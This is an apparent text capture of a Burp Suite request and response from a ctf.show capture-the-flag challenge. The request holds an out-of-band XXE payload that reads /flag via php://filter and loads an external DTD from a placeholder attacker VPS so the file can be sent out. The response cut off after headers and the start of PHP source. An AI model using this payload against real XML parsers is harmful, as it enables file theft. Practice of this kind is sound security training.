 Request
P Raw Hex \n
1 POST / HTTP/1.1
2 Host: 2299db75-d9fe-416f-959d-406b131ae701.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 167
11
12 <!DOCTYPE test [
13 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
14 <!ENTITY % dtd SYSTEM "http:// vps-ip :1234/XXE.dtd">
15 %dtd;
16 ]>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 13 Mar 2024 08:15:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Cont
ent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2185
13
14 <code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />